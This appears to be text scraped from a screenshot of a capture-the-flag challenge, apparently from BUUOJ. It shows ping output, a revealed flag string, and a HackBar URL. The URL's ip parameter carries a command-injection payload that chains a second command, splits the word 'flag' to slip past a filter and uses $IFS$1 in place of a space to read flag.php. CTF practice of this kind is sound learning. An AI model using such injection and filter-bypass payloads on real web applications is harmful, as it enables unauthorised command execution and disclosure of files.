 --- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max = 0.049/0.069/0.089 ms
?>
$flag = "flag{bf34aa38-67dd-47f5-a09d-bb2a1b4da024}";
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://6b4755bd-1f07-4f03-83e6-e0ff19df28a7.node5.buuoj.cn:81/?ip=127.0.0.1;a=ag;b=fl;tac$IFS$1$b$a.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER